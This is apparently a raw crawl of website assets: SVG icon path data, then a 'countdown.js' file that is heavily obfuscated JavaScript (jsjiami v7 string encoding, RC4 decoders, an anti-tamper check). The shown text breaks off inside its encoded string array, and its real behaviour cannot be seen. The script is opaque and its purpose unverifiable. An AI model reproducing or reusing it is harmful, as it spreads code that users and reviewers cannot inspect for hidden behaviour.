                <path d="M29.6074,54.0068 C29.7794,54.0068 29.9514,54.0508 30.1064,54.1398 L35.5534,57.2728 C35.6764,57.3438 35.8014,57.4038 35.9284,57.4558 C36.0294,57.4978 36.1314,57.5278 36.2334,57.5568 C36.2564,57.5628 36.3154,57.5818 36.3364,57.5908 C37.1864,57.8128 38.1514,57.6098 38.8894,57.0408 C39.6264,56.4728 40.0484,55.6098 40.0484,54.6718 L40.0484,23.4808 C40.0484,22.0528 39.2804,20.7248 38.0444,20.0138 L8.0454,2.7628 C6.7924,2.0418 5.2984,2.0448 4.0474,2.7678 C2.7964,3.4908 2.0504,4.7848 2.0504,6.2298 L2.0504,38.0068 L14.5474,45.1938 C14.8584,45.3718 15.0494,45.7028 15.0494,46.0608 L15.0494,52.1818 L24.0224,57.4698 L29.0594,54.1698 C29.2254,54.0618 29.4164,54.0068 29.6074,54.0068 M37.0324,59.6738 C36.6164,59.6738 36.1994,59.6208 35.7924,59.5138 C35.7634,59.5058 35.6854,59.4818 35.6584,59.4718 C35.5144,59.4318 35.3414,59.3768 35.1694,59.3068 C34.9634,59.2228 34.7584,59.1228 34.5564,59.0068 L29.6414,56.1798 L24.5974,59.4838 C24.2794,59.6918 23.8704,59.7018 23.5424,59.5078 L13.5424,53.6138 C13.2374,53.4348 13.0494,53.1078 13.0494,52.7528 L13.0494,46.6388 L0.5524,39.4518 C0.2424,39.2738 0.0504,38.9428 0.0504,38.5848 L0.0504,6.2298 C0.0504,4.0628 1.1704,2.1208 3.0464,1.0358 C4.9204,-0.0492 7.1614,-0.0522 9.0424,1.0278 L39.0404,18.2788 C40.8964,19.3468 42.0484,21.3388 42.0484,23.4808 L42.0484,54.6718 C42.0484,56.2348 41.3424,57.6758 40.1104,58.6248 C39.2214,59.3108 38.1284,59.6738 37.0324,59.6738" id="Fill-2" fill="#334966"></path>
                <polygon id="Fill-4" fill="#E2E6EC" points="14.0498 52.7529 24.0498 58.6469 24.0498 33.7299 14.0498 27.9249"></polygon>
                <path d="M14.5498,52.4668 L23.5498,57.7718 L23.5498,34.0178 L14.5498,28.7928 L14.5498,52.4668 Z M24.0498,59.1468 C23.9618,59.1468 23.8738,59.1228 23.7958,59.0768 L13.7958,53.1838 C13.6438,53.0938 13.5498,52.9298 13.5498,52.7528 L13.5498,27.9248 C13.5498,27.7458 13.6458,27.5808 13.8008,27.4908 C13.9568,27.4038 14.1488,27.4038 14.3008,27.4918 L24.3008,33.2968 C24.4548,33.3868 24.5498,33.5518 24.5498,33.7298 L24.5498,58.6468 C24.5498,58.8258 24.4538,58.9908 24.2978,59.0808 C24.2208,59.1248 24.1358,59.1468 24.0498,59.1468 L24.0498,59.1468 Z" id="Fill-6" fill="#334966"></path>
                <polygon id="Fill-8" fill="#FFFFFF" points="33.0508 52.7529 24.0498 58.6469 24.0498 33.7299 33.0508 27.9249"></polygon>
                <path d="M24.5498,34.0019 L24.5498,57.7219 L32.5508,52.4819 L32.5508,28.8419 L24.5498,34.0019 Z M24.0498,59.1469 C23.9678,59.1469 23.8868,59.1269 23.8128,59.0859 C23.6508,58.9989 23.5498,58.8299 23.5498,58.6469 L23.5498,33.7299 C23.5498,33.5599 23.6358,33.4009 23.7798,33.3099 L32.7798,27.5049 C32.9338,27.4039 33.1278,27.3989 33.2898,27.4849 C33.4508,27.5729 33.5508,27.7419 33.5508,27.9249 L33.5508,52.7529 C33.5508,52.9219 33.4658,53.0789 33.3238,53.1709 L24.3228,59.0649 C24.2408,59.1189 24.1458,59.1469 24.0498,59.1469 L24.0498,59.1469 Z" id="Fill-10" fill="#334966"></path>
                <path d="M35.0547,58.1396 L1.0507,38.5846 L1.0507,6.2296 C1.0507,2.3846 5.2097,-0.0214 8.5427,1.8956 L38.5417,19.1466 C40.0927,20.0376 41.0487,21.6916 41.0487,23.4806 L41.0487,54.6716 C41.0487,57.7476 37.7217,59.6726 35.0547,58.1396" id="Fill-12" fill="#FFFFFF"></path>
                <path d="M35.3037,57.7061 C36.4007,58.3371 37.7067,58.3341 38.8017,57.7011 C39.8957,57.0681 40.5487,55.9351 40.5487,54.6721 L40.5487,23.4801 C40.5487,21.8751 39.6847,20.3801 38.2927,19.5801 L8.2937,2.3291 C6.8837,1.5181 5.2037,1.5221 3.7977,2.3351 C2.3907,3.1481 1.5507,4.6041 1.5507,6.2291 L1.5507,38.2961 L35.3037,57.7061 Z M37.0487,59.1791 C36.2787,59.1791 35.5077,58.9771 34.8057,58.5731 L0.8017,39.0191 C0.6467,38.9291 0.5507,38.7641 0.5507,38.5851 L0.5507,6.2291 C0.5507,4.2431 1.5767,2.4641 3.2967,1.4691 C5.0157,0.4761 7.0717,0.4721 8.7917,1.4621 L38.7907,18.7131 C40.4917,19.6911 41.5487,21.5181 41.5487,23.4801 L41.5487,54.6721 C41.5487,56.2971 40.7087,57.7531 39.3027,58.5671 C38.5977,58.9751 37.8237,59.1791 37.0487,59.1791 L37.0487,59.1791 Z" id="Fill-14" fill="#334966"></path>
                <path d="M37.0488,58.673818 L37.0488,26.4598 C37.0488,24.6818 36.1048,23.0368 34.5688,22.1408 L4.0588,4.3408 C2.7738,3.5918 1.1868,4.4638 1.0718,5.9088 C1.0658,6.0168 1.0508,6.1198 1.0508,6.2298 L1.0508,38.5848 L35.0548,58.1398 C35.6998,58.5108 36.3828,58.6758 37.0488,58.673818" id="Fill-16" fill="#E2E6EC"></path>
                <path d="M1.5508,38.2959 L35.3038,57.7059 C35.6978,57.9329 36.1148,58.0779 36.5488,58.1399 L36.5488,26.4599 C36.5488,24.8649 35.6938,23.3759 34.3168,22.5719 L3.8068,4.7729 C3.3568,4.5099 2.8328,4.4969 2.3728,4.7369 C1.9108,4.9789 1.6118,5.4319 1.5708,5.9479 L1.5618,6.0659 C1.5568,6.1199 1.5508,6.1739 1.5508,6.2299 L1.5508,38.2959 Z M37.0368,59.1739 C36.2498,59.1739 35.4988,58.9719 34.8058,58.5729 L0.8018,39.0189 C0.6468,38.9289 0.5508,38.7639 0.5508,38.5849 L0.5508,6.2299 C0.5508,6.1439 0.5578,6.0599 0.5658,5.9759 C0.5658,5.9739 0.5728,5.8719 0.5738,5.8699 C0.6418,5.0079 1.1408,4.2529 1.9088,3.8519 C2.6688,3.4529 3.5678,3.4749 4.3108,3.9089 L34.8208,21.7089 C36.5028,22.6919 37.5488,24.5119 37.5488,26.4599 L37.5488,58.6739 C37.5488,58.9489 37.3258,59.1729 37.0508,59.1739 L37.0368,59.1739 Z" id="Fill-18" fill="#334966"></path>
                <path d="M5.5508,34.1621 L32.5488,50.0741 L32.5488,26.2401 L5.5508,10.5691 L5.5508,34.1621 Z M33.0488,51.4491 C32.9608,51.4491 32.8728,51.4261 32.7948,51.3801 L4.7968,34.8791 C4.6448,34.7891 4.5508,34.6251 4.5508,34.4481 L4.5508,9.7011 C4.5508,9.5221 4.6468,9.3571 4.8018,9.2671 C4.9578,9.1801 5.1498,9.1801 5.3018,9.2681 L33.2998,25.5191 C33.4538,25.6091 33.5488,25.7731 33.5488,25.9521 L33.5488,50.9491 C33.5488,51.1291 33.4528,51.2941 33.2968,51.3841 C33.2198,51.4281 33.1348,51.4491 33.0488,51.4491 L33.0488,51.4491 Z" id="Fill-20" fill="#334966"></path>
                <path d="M24.419,40.5801 C24.391,40.5801 24.362,40.5781 24.334,40.5731 C24.123,40.5361 23.958,40.3691 23.925,40.1581 L21.892,27.2421 L18.674,31.8541 C18.585,31.9811 18.443,32.0601 18.288,32.0671 C18.14,32.0901 17.984,32.0111 17.884,31.8931 L15.312,28.8881 L12.27,33.6701 C12.164,33.8351 11.971,33.9211 11.778,33.8961 C11.584,33.8691 11.424,33.7311 11.368,33.5431 L7.57,20.7121 C7.492,20.4471 7.644,20.1691 7.908,20.0911 C8.17,20.0151 8.451,20.1641 8.529,20.4291 L12.016,32.2061 L14.83,27.7811 C14.915,27.6471 15.059,27.5621 15.217,27.5511 C15.374,27.5441 15.528,27.6041 15.632,27.7251 L18.224,30.7521 L21.782,25.6511 C21.899,25.4841 22.107,25.4041 22.305,25.4501 C22.504,25.4961 22.654,25.6581 22.687,25.8591 L24.683,38.5431 L27.384,33.5571 C27.469,33.3991 27.632,33.3001 27.811,33.2951 L27.823,33.2951 C27.998,33.2951 28.16,33.3861 28.251,33.5351 L30.478,37.2011 C30.62,37.4371 30.545,37.7451 30.31,37.8891 C30.075,38.0291 29.767,37.9571 29.622,37.7211 L27.848,34.7991 L24.858,40.3181 C24.771,40.4811 24.601,40.5801 24.419,40.5801" id="Fill-22" fill="#334966"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.suteidc.com/skin/ZdsjuP1/js/countdown.js
body_size: 15038
content:
var version_='jsjiami.com.v7';(function(_0x598bd3,_0x366542,_0x7060a,_0x10a5b6,_0x6114be,_0x227f72,_0x257b41){return _0x598bd3=_0x598bd3>>0x4,_0x227f72='hs',_0x257b41='hs',function(_0x2733f6,_0x554101,_0x2aae84,_0x4effa3,_0x226191){var _0x417f64=_0x1761;_0x4effa3='tfi',_0x227f72=_0x4effa3+_0x227f72,_0x226191='up',_0x257b41+=_0x226191,_0x227f72=_0x2aae84(_0x227f72),_0x257b41=_0x2aae84(_0x257b41),_0x2aae84=0x0;var _0x24b1dd=_0x2733f6();while(!![]&&--_0x10a5b6+_0x554101){try{_0x4effa3=-parseInt(_0x417f64(0x2e5,'\x36\x5d\x5e\x71'))/0x1+parseInt(_0x417f64(0x2ab,'\x24\x75\x49\x68'))/0x2+-parseInt(_0x417f64(0x1bc,'\x36\x5d\x5e\x71'))/0x3+parseInt(_0x417f64(0x280,'\x5b\x56\x53\x30'))/0x4*(parseInt(_0x417f64(0x2e4,'\x45\x35\x48\x66'))/0x5)+parseInt(_0x417f64(0x2dc,'\x38\x59\x57\x44'))/0x6+parseInt(_0x417f64(0x2cc,'\x56\x4e\x40\x29'))/0x7*(parseInt(_0x417f64(0x225,'\x51\x70\x70\x75'))/0x8)+-parseInt(_0x417f64(0x23b,'\x24\x64\x33\x75'))/0x9;}catch(_0x42c04e){_0x4effa3=_0x2aae84;}finally{_0x226191=_0x24b1dd[_0x227f72]();if(_0x598bd3<=_0x10a5b6)_0x2aae84?_0x6114be?_0x4effa3=_0x226191:_0x6114be=_0x226191:_0x2aae84=_0x226191;else{if(_0x2aae84==_0x6114be['replace'](/[QOfLAqyCYUnJVMFeTgpG=]/g,'')){if(_0x4effa3===_0x554101){_0x24b1dd['un'+_0x227f72](_0x226191);break;}_0x24b1dd[_0x257b41](_0x226191);}}}}}(_0x7060a,_0x366542,function(_0x4b3978,_0x1fb8c5,_0x2a11b3,_0x302a04,_0x151d03,_0x219780,_0x59538c){return _0x1fb8c5='\x73\x70\x6c\x69\x74',_0x4b3978=arguments[0x0],_0x4b3978=_0x4b3978[_0x1fb8c5](''),_0x2a11b3='\x72\x65\x76\x65\x72\x73\x65',_0x4b3978=_0x4b3978[_0x2a11b3]('\x76'),_0x302a04='\x6a\x6f\x69\x6e',(0x130ed3,_0x4b3978[_0x302a04](''));});}(0xc30,0x61bd1,_0x1e17,0xc5),_0x1e17)&&(version_=_0x1e17);function _0x1761(_0x5c5fe9,_0x2dcd0e){var _0x26b668=_0x1e17();return _0x1761=function(_0x10c091,_0x351ae8){_0x10c091=_0x10c091-0x1b5;var _0x352a4c=_0x26b668[_0x10c091];if(_0x1761['\x77\x54\x7a\x75\x70\x50']===undefined){var _0x274b7a=function(_0xeb220b){var _0xf01482='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x45d14c='',_0x548e2e='',_0x50aa0f=_0x45d14c+_0x274b7a;for(var _0x11cdf4=0x0,_0x4c5214,_0x55fff6,_0x4bc47a=0x0;_0x55fff6=_0xeb220b['\x63\x68\x61\x72\x41\x74'](_0x4bc47a++);~_0x55fff6&&(_0x4c5214=_0x11cdf4%0x4?_0x4c5214*0x40+_0x55fff6:_0x55fff6,_0x11cdf4++%0x4)?_0x45d14c+=_0x50aa0f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4bc47a+0xa)-0xa!==0x0?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4c5214>>(-0x2*_0x11cdf4&0x6)):_0x11cdf4:0x0){_0x55fff6=_0xf01482['\x69\x6e\x64\x65\x78\x4f\x66'](_0x55fff6);}for(var _0xf7a736=0x0,_0x1f0c9a=_0x45d14c['\x6c\x65\x6e\x67\x74\x68'];_0xf7a736<_0x1f0c9a;_0xf7a736++){_0x548e2e+='\x25'+('\x30\x30'+_0x45d14c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xf7a736)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x548e2e);};var _0x1ed8d8=function(_0x32f9ee,_0x2258c1){var _0xae54c8=[],_0x2cd404=0x0,_0x385478,_0x3f46a4='';_0x32f9ee=_0x274b7a(_0x32f9ee);var _0x5b9e67;for(_0x5b9e67=0x0;_0x5b9e67<0x100;_0x5b9e67++){_0xae54c8[_0x5b9e67]=_0x5b9e67;}for(_0x5b9e67=0x0;_0x5b9e67<0x100;_0x5b9e67++){_0x2cd404=(_0x2cd404+_0xae54c8[_0x5b9e67]+_0x2258c1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5b9e67%_0x2258c1['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x385478=_0xae54c8[_0x5b9e67],_0xae54c8[_0x5b9e67]=_0xae54c8[_0x2cd404],_0xae54c8[_0x2cd404]=_0x385478;}_0x5b9e67=0x0,_0x2cd404=0x0;for(var _0x3c234f=0x0;_0x3c234f<_0x32f9ee['\x6c\x65\x6e\x67\x74\x68'];_0x3c234f++){_0x5b9e67=(_0x5b9e67+0x1)%0x100,_0x2cd404=(_0x2cd404+_0xae54c8[_0x5b9e67])%0x100,_0x385478=_0xae54c8[_0x5b9e67],_0xae54c8[_0x5b9e67]=_0xae54c8[_0x2cd404],_0xae54c8[_0x2cd404]=_0x385478,_0x3f46a4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x32f9ee['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3c234f)^_0xae54c8[(_0xae54c8[_0x5b9e67]+_0xae54c8[_0x2cd404])%0x100]);}return _0x3f46a4;};_0x1761['\x51\x52\x55\x50\x68\x6d']=_0x1ed8d8,_0x5c5fe9=arguments,_0x1761['\x77\x54\x7a\x75\x70\x50']=!![];}var _0x2c6790=_0x26b668[0x0],_0x1e17ba=_0x10c091+_0x2c6790,_0x17616f=_0x5c5fe9[_0x1e17ba];if(!_0x17616f){if(_0x1761['\x4d\x53\x63\x5a\x57\x72']===undefined){var _0x31d748=function(_0x331765){this['\x73\x77\x6d\x46\x64\x61']=_0x331765,this['\x69\x42\x78\x48\x71\x58']=[0x1,0x0,0x0],this['\x4b\x70\x58\x61\x74\x67']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x58\x6a\x43\x78\x54\x67']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x51\x46\x50\x4a\x79\x71']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x31d748['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c\x73\x49\x61\x65\x4f']=function(){var _0x1dece1=new RegExp(this['\x58\x6a\x43\x78\x54\x67']+this['\x51\x46\x50\x4a\x79\x71']),_0x2c4bf6=_0x1dece1['\x74\x65\x73\x74'](this['\x4b\x70\x58\x61\x74\x67']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x69\x42\x78\x48\x71\x58'][0x1]:--this['\x69\x42\x78\x48\x71\x58'][0x0];return this['\x47\x50\x6d\x63\x48\x44'](_0x2c4bf6);},_0x31d748['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x47\x50\x6d\x63\x48\x44']=function(_0xe8acd7){if(!Boolean(~_0xe8acd7))return _0xe8acd7;return this['\x6c\x48\x58\x62\x65\x42'](this['\x73\x77\x6d\x46\x64\x61']);},_0x31d748['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c\x48\x58\x62\x65\x42']=function(_0x536324){for(var _0x4b42ed=0x0,_0x1f526c=this['\x69\x42\x78\x48\x71\x58']['\x6c\x65\x6e\x67\x74\x68'];_0x4b42ed<_0x1f526c;_0x4b42ed++){this['\x69\x42\x78\x48\x71\x58']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x1f526c=this['\x69\x42\x78\x48\x71\x58']['\x6c\x65\x6e\x67\x74\x68'];}return _0x536324(this['\x69\x42\x78\x48\x71\x58'][0x0]);},new _0x31d748(_0x1761)['\x6c\x73\x49\x61\x65\x4f'](),_0x1761['\x4d\x53\x63\x5a\x57\x72']=!![];}_0x352a4c=_0x1761['\x51\x52\x55\x50\x68\x6d'](_0x352a4c,_0x351ae8),_0x5c5fe9[_0x1e17ba]=_0x352a4c;}else _0x352a4c=_0x17616f;return _0x352a4c;},_0x1761(_0x5c5fe9,_0x2dcd0e);}function _0x1e17(){var _0x5847a8=(function(){return[version_,'\x41\x51\x79\x6a\x71\x6e\x73\x47\x6a\x6e\x69\x55\x6e\x65\x61\x79\x4f\x6d\x69\x70\x2e\x59\x43\x63\x4d\x47\x56\x6f\x67\x4a\x46\x6d\x54\x51\x2e\x76\x59\x37\x66\x4c\x3d\x3d','\x43\x33\x62\x6b\x6c\x53\x6f\x71','\x67\x43\x6b\x6d\x42\x5a\x47','\x57\x50\x79\x76\x57\x51\x52\x64\x4e\x48\x4f\x58','\x57\x4f\x33\x64\x49\x30\x65\x46\x57\x36\x69','\x57\x50\x4c\x4e\x42\x43\x6b\x4c\x65\x43\x6b\x33\x6c\x71','\x57\x50\x43\x6e\x57\x4f\x57\x5a\x57\x34\x65','\x46\x53\x6b\x59\x57\x50\x4a\x64\x50\x43\x6f\x77\x57\x52\x61','\x64\x43\x6b\x63\x72\x38\x6b\x53\x77\x61','\x62\x49\x35\x70\x6f\x38\x6b\x61','\x66\x38\x6b\x68\x6e\x4b\x42\x64\x4c\x61','\x74\x6d\x6b\x65\x57\x4f\x42\x64\x4f\x53\x6f\x6e\x57\x51\x66\x76\x57\x4f\x5a\x63\x49\x61','\x57\x50\x42\x63\x51\x6d\x6b\x45\x46\x6d\x6b\x6c','\x64\x48\x4e\x63\x4a\x74\x4a\x64\x52\x47','\x57\x4f\x46\x63\x54\x38\x6f\x4c\x57\x35\x72\x48','\x76\x6d\x6f\x4a\x57\x36\x31\x70\x57\x52\x47\x46\x71\x71','\x45\x76\x4a\x64\x52\x63\x69','\x57\x34\x76\x45\x79\x6d\x6f\x37\x57\x51\x71','\x76\x74\x56\x64\x53\x65\x56\x64\x51\x71\x58\x33\x57\x36\x6d','\x65\x64\x5a\x64\x4b\x5a\x52\x63\x4c\x61','\x78\x38\x6b\x62\x7a\x38\x6b\x67\x42\x47','\x63\x4a\x2f\x63\x52\x68\x69\x69','\x57\x50\x2f\x63\x47\x53\x6b\x47\x43\x73\x38','\x78\x53\x6b\x61\x46\x59\x35\x6e','\x6d\x43\x6b\x61\x57\x51\x52\x64\x53\x4c\x75','\x57\x52\x4c\x67\x57\x50\x66\x50\x77\x61','\x63\x74\x64\x63\x4e\x4e\x53\x6d\x57\x37\x34','\x68\x43\x6b\x52\x74\x64\x46\x63\x48\x61','\x64\x72\x33\x64\x49\x75\x57\x5a','\x67\x38\x6b\x2b\x42\x43\x6b\x64\x77\x78\x4b','\x57\x50\x33\x63\x51\x6d\x6b\x41\x73\x43\x6b\x71','\x57\x52\x2f\x63\x56\x53\x6b\x77\x79\x63\x43','\x70\x49\x6c\x63\x52\x53\x6f\x4f\x63\x62\x75','\x72\x65\x33\x64\x55\x48\x5a\x64\x4a\x47','\x70\x53\x6f\x65\x79\x53\x6f\x6d\x57\x34\x43','\x65\x43\x6f\x75\x69\x66\x30','\x72\x78\x6a\x69\x6e\x33\x57','\x7a\x74\x64\x63\x51\x43\x6b\x59\x74\x6d\x6f\x34\x79\x53\x6b\x68\x77\x4d\x78\x64\x48\x38\x6f\x7a\x79\x61','\x57\x51\x70\x63\x51\x53\x6b\x62\x71\x63\x6a\x6e','\x46\x53\x6f\x4b\x57\x36\x42\x63\x51\x61\x38\x53\x57\x52\x62\x38\x68\x49\x66\x52\x66\x47','\x6a\x58\x4c\x49\x6a\x38\x6b\x38','\x74\x4d\x31\x6f\x62\x4c\x75','\x57\x50\x70\x63\x4a\x38\x6f\x52\x57\x34\x44\x77','\x6a\x48\x42\x64\x4c\x57\x2f\x63\x4d\x63\x53','\x69\x43\x6b\x4a\x44\x38\x6f\x69','\x57\x34\x76\x55\x57\x36\x54\x41\x6d\x47','\x6e\x6d\x6b\x51\x61\x77\x71','\x67\x6d\x6b\x72\x75\x43\x6b\x30\x7a\x47','\x66\x53\x6b\x33\x57\x52\x53\x7a\x57\x36\x72\x6f\x62\x64\x70\x63\x52\x4d\x43\x51\x43\x74\x61','\x57\x52\x52\x63\x50\x47\x68\x64\x47\x47\x4b','\x79\x43\x6b\x62\x74\x71\x58\x69','\x57\x34\x68\x63\x48\x53\x6f\x67\x68\x59\x69','\x57\x51\x74\x63\x56\x53\x6f\x58\x57\x36\x72\x6a','\x64\x49\x52\x63\x53\x30\x4f\x52','\x57\x52\x72\x32\x57\x4f\x6d\x74\x6c\x43\x6f\x33\x57\x4f\x38\x36\x57\x35\x46\x63\x54\x6d\x6f\x56\x57\x4f\x61\x41','\x72\x43\x6f\x77\x57\x4f\x66\x6a\x57\x35\x52\x64\x4b\x61\x69','\x68\x58\x4a\x64\x52\x59\x52\x63\x47\x47','\x57\x4f\x2f\x63\x54\x43\x6f\x52\x57\x37\x66\x6c','\x7a\x53\x6f\x78\x77\x6d\x6f\x78\x66\x57','\x79\x43\x6b\x6d\x43\x38\x6b\x31\x41\x47','\x61\x72\x74\x63\x47\x61\x70\x64\x51\x47','\x46\x6d\x6f\x71\x57\x52\x58\x69\x57\x35\x5a\x64\x4e\x62\x39\x68','\x6d\x6d\x6b\x4c\x57\x51\x64\x64\x4f\x47','\x41\x73\x33\x64\x55\x43\x6b\x5a\x57\x37\x53\x32','\x7a\x72\x52\x64\x51\x31\x30\x77\x77\x43\x6f\x67\x43\x49\x64\x64\x50\x31\x65','\x72\x59\x56\x64\x50\x4c\x57','\x74\x78\x48\x76\x61\x4e\x65','\x74\x38\x6f\x50\x57\x37\x54\x73\x57\x51\x75','\x46\x76\x50\x53\x57\x35\x43\x75','\x57\x34\x44\x70\x42\x38\x6b\x34\x66\x47','\x6c\x53\x6f\x72\x42\x38\x6f\x31\x57\x36\x38','\x72\x59\x68\x64\x4a\x76\x5a\x64\x52\x57\x58\x32\x57\x36\x4f','\x57\x4f\x6e\x6e\x6d\x71\x43\x79','\x69\x43\x6f\x54\x57\x34\x68\x63\x50\x6d\x6b\x77\x57\x36\x31\x6b\x57\x4f\x68\x63\x48\x4d\x6e\x75\x61\x57','\x57\x51\x68\x64\x55\x4c\x37\x63\x48\x71\x65','\x67\x53\x6f\x5a\x63\x75\x66\x4a','\x57\x35\x74\x63\x55\x38\x6f\x69\x62\x74\x57','\x73\x76\x31\x4d\x57\x34\x75\x7a','\x70\x43\x6f\x52\x73\x38\x6f\x51\x57\x36\x30','\x57\x52\x35\x67\x7a\x53\x6f\x42\x57\x50\x6a\x4a\x42\x47\x74\x63\x55\x43\x6f\x70\x57\x37\x4a\x63\x56\x4c\x53','\x57\x52\x2f\x63\x4f\x53\x6f\x37\x57\x35\x75','\x74\x6d\x6f\x76\x6d\x67\x56\x64\x4e\x4a\x78\x63\x50\x4c\x70\x63\x4b\x33\x47\x51\x57\x50\x75','\x67\x43\x6b\x33\x69\x78\x4a\x64\x56\x57','\x46\x4c\x54\x56\x74\x57','\x6c\x4c\x70\x64\x51\x47\x4f\x4a','\x75\x6d\x6b\x4a\x41\x43\x6f\x69','\x6b\x68\x2f\x64\x47\x4a\x61\x70\x57\x4f\x72\x4f\x43\x30\x5a\x64\x4f\x43\x6b\x42','\x6a\x38\x6b\x77\x6f\x76\x68\x64\x4a\x61','\x42\x30\x70\x64\x50\x6d\x6f\x35','\x46\x5a\x37\x64\x55\x66\x33\x64\x4d\x47','\x57\x37\x79\x41\x57\x51\x53\x6f\x57\x36\x58\x33\x6a\x57','\x76\x6d\x6f\x68\x73\x53\x6f\x47\x69\x47','\x61\x53\x6f\x32\x44\x38\x6f\x43\x57\x36\x34','\x57\x37\x52\x64\x51\x76\x76\x6a\x57\x36\x4f','\x7a\x33\x76\x78\x6b\x57','\x57\x4f\x4a\x63\x51\x59\x78\x64\x56\x57\x66\x51','\x57\x35\x64\x64\x55\x32\x35\x57\x57\x36\x61','\x57\x35\x37\x63\x49\x64\x48\x59\x57\x4f\x6c\x64\x47\x4e\x68\x64\x49\x53\x6f\x4f\x69\x74\x5a\x64\x48\x68\x57','\x79\x67\x4c\x64\x64\x75\x75','\x57\x36\x4f\x75\x57\x34\x62\x4e\x42\x57','\x61\x62\x6c\x63\x4c\x59\x53','\x57\x35\x48\x75\x7a\x38\x6f\x31\x57\x4f\x38','\x63\x62\x4e\x64\x4c\x31\x53\x75','\x71\x6d\x6b\x79\x72\x71\x58\x37\x57\x52\x33\x64\x4b\x57','\x70\x58\x64\x63\x4e\x76\x43\x34'].concat((function(){return['\x79\x38\x6f\x34\x57\x37\x37\x63\x54\x48\x30\x57\x57\x37\x79\x5a\x42\x32\x4b\x75\x78\x47','\x57\x50\x64\x64\x49\x6d\x6b\x38\x72\x33\x52\x63\x52\x66\x34\x38\x57\x51\x33\x63\x4c\x74\x4c\x42','\x75\x6d\x6b\x62\x41\x38\x6b\x34','\x6f\x38\x6b\x4f\x43\x53\x6f\x69\x57\x34\x33\x64\x4d\x57','\x57\x51\x66\x34\x68\x48\x65\x75','\x6f\x38\x6b\x52\x7a\x43\x6b\x72\x41\x47','\x57\x4f\x6c\x63\x54\x74\x46\x64\x51\x71\x50\x36','\x57\x37\x7a\x43\x42\x43\x6f\x43','\x57\x50\x42\x64\x51\x66\x52\x63\x55\x61\x53','\x6c\x78\x5a\x64\x47\x59\x57\x6a','\x46\x4c\x74\x64\x52\x53\x6f\x49\x61\x71','\x57\x37\x2f\x64\x55\x66\x58\x77','\x57\x4f\x58\x55\x65\x5a\x53\x51','\x57\x35\x37\x64\x4f\x32\x64\x63\x52\x76\x47\x35\x57\x37\x64\x64\x53\x43\x6b\x53\x79\x71\x64\x64\x48\x57','\x6a\x43\x6b\x6c\x77\x6d\x6f\x54\x57\x37\x43','\x57\x52\x57\x4b\x57\x50\x71\x78\x57\x34\x34','\x69\x32\x35\x37\x7a\x38\x6b\x79','\x57\x50\x70\x64\x49\x6d\x6b\x37\x73\x4e\x42\x63\x50\x72\x79\x61\x57\x52\x37\x63\x50\x71\x31\x39\x57\x51\x69','\x7a\x6d\x6f\x41\x57\x4f\x66\x42\x57\x35\x52\x64\x4e\x71','\x7a\x72\x2f\x64\x52\x75\x79\x72\x78\x53\x6f\x38\x44\x71','\x45\x75\x2f\x64\x53\x53\x6f\x50','\x7a\x64\x4a\x64\x56\x43\x6b\x43\x57\x37\x30','\x66\x4d\x6e\x79\x74\x38\x6b\x37','\x57\x36\x42\x63\x4e\x38\x6f\x59','\x68\x38\x6f\x79\x69\x66\x35\x6e\x57\x34\x71','\x57\x35\x76\x6d\x75\x38\x6b\x4a\x66\x53\x6b\x70\x6c\x38\x6b\x78','\x57\x34\x31\x6d\x7a\x57','\x57\x37\x62\x49\x57\x36\x54\x79','\x57\x4f\x6e\x30\x6d\x58\x4b','\x57\x34\x76\x33\x44\x38\x6b\x56\x62\x71','\x57\x52\x7a\x41\x64\x62\x4f\x68','\x68\x61\x78\x64\x51\x5a\x37\x63\x56\x61','\x57\x35\x61\x52\x57\x35\x62\x50\x74\x61','\x75\x6d\x6f\x72\x44\x38\x6f\x55\x61\x61','\x57\x37\x39\x49\x57\x36\x44\x4d\x6a\x47','\x75\x32\x58\x48\x69\x33\x47','\x76\x65\x6a\x4e\x78\x53\x6b\x39','\x57\x4f\x74\x64\x4b\x78\x47\x30','\x43\x47\x42\x64\x4b\x53\x6b\x4f\x57\x34\x64\x63\x4e\x53\x6f\x63\x57\x4f\x54\x61','\x71\x38\x6b\x79\x71\x73\x4c\x4a','\x57\x37\x76\x73\x43\x6d\x6f\x6e\x57\x52\x43','\x67\x6d\x6f\x59\x46\x53\x6f\x33\x66\x43\x6b\x4f\x57\x35\x70\x63\x54\x57','\x62\x66\x39\x33\x77\x43\x6b\x37','\x64\x38\x6b\x65\x75\x38\x6f\x56\x57\x34\x38','\x65\x43\x6b\x59\x42\x43\x6b\x61','\x57\x52\x58\x78\x57\x50\x76\x47','\x57\x4f\x34\x76\x57\x52\x5a\x64\x4a\x71','\x44\x57\x64\x64\x49\x43\x6b\x49','\x57\x52\x64\x64\x53\x68\x2f\x63\x55\x64\x79','\x6c\x38\x6f\x49\x78\x6d\x6f\x58','\x61\x58\x52\x63\x4b\x73\x37\